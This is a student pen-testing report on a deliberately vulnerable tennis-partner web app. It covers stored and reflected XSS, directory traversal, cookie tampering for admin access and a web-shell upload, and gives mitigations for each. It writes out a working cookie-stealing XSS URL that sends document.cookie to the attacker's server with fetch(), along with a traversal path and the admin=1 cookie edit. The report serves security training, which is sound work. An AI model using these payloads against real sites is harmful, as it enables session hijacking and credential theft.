Tennis Partner

A buggy web application for pen-testing training

טל ברעם 204001366

תומר אסטנובסקי 316422237

אלעד אוהב ציון 204099881

# Table of contents

System's description 2

Stored cross-site scripting 3

Stored cross-site scripting #2 7

Reflected cross site scripting 8

Directory traversal 11

Broken access control 13

Malicious file upload 17

RFI 23

SQL injection 26

Phishing redirection 29

OS Command injection 32

Broken authentication 38

CSRF attack 41

# System's description

Tennis-Partner is a web application that is used for tennis players of all levels to find their tennis partners and schedule games together.

The app classifies players according to their subjective level and offers a ranking system that is based on their objective scores after playing with each other. Players can choose to publish their preferred dates for games on a public wall so that other players can join them if they wish. There is also an option to invite other players privately and leave each other private messages.

Tennis-player is an interactive platform, and its goal is to make it easier for players to find other players and enjoy the game together.

# Stored cross-site scripting

## description

The team found that the app is vulnerable to stored-xss attack. A malicious user can enter the main dashboard and add a comment the doesn’t go thorough any significant validation. The user can then insert a malicious XSS that will be inserted into the app's database and will affect any user that will enter the main dashboard.

## Proof of concept

1. The attacker creates a legitimate user in the system, then enters to the main dashboard.



1. The attacker can add comments, a simple check can show that there isn’t any validation on the user's inputs.





1. The attacker then can insert a malicious script that will show up whenever a user enters the dashboard.



1. We can see that the script was inserted into the website's code.



1. The alert message will then pop on the page as soon as a user enters the dashboard.



1. After that the user will be redirected to a malicious website.





1. We can also see that the malicious code was implemented into the database as well.



## Business impact

Attackers can use that vulnerability in order to redirect users to a malicious website (possibly to a fake website so they can steal their login details), steal the user's cookies, upload malwares onto the website, insert malicious scripts etc.

## Mitigations

* Create validation on all user inputs in the website.
* Prevent certain characters such as /\(){}[]<> and words such as "script", "alert" etc.
* Create sanitations on user's inputs.
* Usage of safe 'response headers' in order to prevent the implementation of malicious scripts.
* Usage of 'CSP' in order to minimize the likelihood of XSS attacks.

# Stored cross-site scripting #2

## Description

The team also found that an attacker who isn't a legitimate user can create a stored XSS attack when creating a user in the system. By entering a malicious script instead of a username, the XSS will show up to anyone who enters the 'Ranking' page, which shows the rankings of all users.

## Proof of concept

1. The attacker will enter the 'sign in' link in the 'login' page in order to create a new user. Instead of a normal name, an attacker can enter a malicious script.



1. Whoever enters the 'Rankings' page will see the alert pop up.



1. We can also see the script in the database.



*Business impact and Mitigations are the same as written in the first stored cross-site scripting attack.

# Reflected cross site scripting

## Description

The team found that the application is vulnerable to Reflected-xss attacks. From the 'Search' page, where users can search other players based on their names or email addresses, a malicious user could enter a malicious script into one of the parameters that is being reflected on the page, based on the attacker's input, which isn't being validated in advance.

## Proof of concept

1. While in the 'Search' page, we recognize that any input that were looking for is being reflected afterwards on the page:



1. We can also notice that the result reflects in the URL as well, meaning that the method that is being used is GET.



1. After trying to change the first parameter- q, we notice that the page isn't quite vulnerable to reflected xss since we don’t get any indication for it:



1. However, the fact that the website reflects the name we inserted as 'alert("hi");' suggests that there is some kind of sanitization that deletes the expression '<script>' from our input, so we'll try to be a little more sophisticated with our input:



1. Now we can see that we finally bypassed the sanitization:



1. We can see that our script was implemented successfully in the website's code.





1. We'll enter a malicious script, so that when a user enters the link his cookie will be sent to another source- our malicious server, and therefore will be stolen:

## [http://192.168.179.1/tennis-partner/search.php?q=%3Cscript%3Elet%20cookie=document.cookie;%20fetch(`http://192.168.179.1:1234/?cookie=${cookie}`);%3C/script%3E&column=name&submit=Find](http://192.168.179.1/tennis-partner/search.php?q=%3Cscript%3Elet%20cookie=document.cookie;%20fetch(%60http://192.168.179.1:1234/?cookie=$%7bcookie%7d%60);%3C/script%3E&column=name&submit=Find)



1. By using social engineering, the attacker could lure a user into clicking this link, causing him to send his cookie and therefore expose his credentials.

## Business impact

An attacker could use this vulnerability in order to conduct a few malicious acts:

* Channel users into a forged website, where he could steal their credentials.
* Steal user's cookie by sending it to another source.
* Plant malicious scripts in the website.
* Conduct Xss type attacks.

## Mitigations

* Implementing efficient validations over any inputs or outputs in the website.
* Working with a white list- not allowing certain words or characters (such as '<script>' for example).
* Generally, it's best to avoid using user inputs as outputs on the website. If it has to be done there needs to be an appropriate sanitation over the input before it is being used.
* Usage of appropriate Response headers could help by avoiding malicious JS scripts in the browser.
* Usage of CSP could help by mitigating the consequences of XSS attacks.

# Directory traversal

## Description

The team found that the application is vulnerable to Directory traversal attack. In the private profile page, there is an option to download a link to a Facebook profile, in order to expose it to other users on the app. A malicious user could use this feature in order to change the URL parameter to a term that will lead him to a secret password file, where he could see the admin's credentials.

## Proof of concept

1. The malicious user can enter his profile and upload a link to his Facebook profile.





1. We can inspect the FB parameter in the URL:



1. After a quick trial and error the malicious user could find the path- '../tennis-partner/backup' which will lead him to a folder that contains the backup details of all user's in the system.



1. When clicking on the link that’s supposed to direct the user to his profile page, the malicious user will be directed to the backup folder, where he could steal the login details of all the users in the system.



1. Then the malicious user could enter the user's folders and steal their creden

## Business impact

The malicious user could steal the credentials of different users in the system, he could find different sorts of configuration files and other assets that could help him with the exploitation of the website.

## Mitigations

* The application should validate the user input before processing it. Ideally, the validation should compare against a whitelist of permitted values. If that isn't possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters.
* After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
* Only user's with administrator credentials should be able to see secret files on the server.

# Broken access control

## Description

The team has recognized that it is possible to bypass authorization in the system. The system has the option of performing an advanced search by clicking on the "advanced search" button on the home page. An administrator could also delete users from his "Advanced search" as opposed to the "Advanced Search" page of regular users (these are two different pages). The team recognized that when forging a regular user's cookie information into an admin user, the system switches the user to an admin user "Advanced Search" page, from which users can also be deleted.

## Proof of concept

1. Enter the home page using the login credentials of a regular user we created, set the burp to "intercept is on" mode and click on the "advanced search" button.



1. We will then review the request in the burp repeater window



1. Click "send" and the server will return us the page: 'search.php'.



1. It appears that our user's cookie information is easily identifiable, and the admin variable is indicated, among other things. We will change the value of the cookie's variable 'admin' to 1 and see what comes back to us from the server.



1. It appears that thanks to the change we made in the cookie information, the server recognizes the request as a request from an Admin user and allows us to enter the admin's search page. Let's go back to the proxy tab, change the value of the admin variable to 1 as we just did, click "forward" and then change the state of the "intercept is on" to "intercept is off".

It looks like we're now on the "Advanced Search" page with Admin permissions.



## Business impact

## With this manipulation, attackers can gain access to an interface designed to be reserved for administrators only, and from which they can delete different users at will.

## Mitigations

# To minimize the risks of manipulating the user's cookie values ​​in order to grant admin privileges, you can do the following:

# Using the httpOnly feature.

* Encryption of cookie values.
* Changing the mechanism so that in any case it is not possible to get to the admin's "Advanced Search" page.

# Malicious file upload

## Description

## The team recognized that the site had an unrestricted file upload vulnerability. The profile page has the option to upload files to the site without proper validation. This weakness allows a malicious user to upload a malicious file onto the web server, which he could use to gain access over the server.

## Proof of concept

1. The private profile page has the option to upload a profile picture.



1. We will upload a malicious 'web shell' and appear to receive a courtesy message on uploading the file to the site. There was no proper check for our input.



1. We will notice that our malicious address is indeed included in the site's code. 
2. We will copy the URL of the image from the site, and then paste it into the URL bar, that way we'll reach the exact location where the malicious file is located, causing it to execute. In this step, we're using LFI attack in order to execute our malicious file.





1. We'll look at Burp's message and it looks like the path with the file we planted has passed and was received successfully:



1. We'll forward the message and it looks like we opened the Web Shell we planted:



1. We will run the Dir command (since this is Windows operating system) and we will notice that we are in the server's image folder.



1. We can examine these images and other files on the server. We can also test the server's network connections and network settings by using Netstat and IPConfig commands.



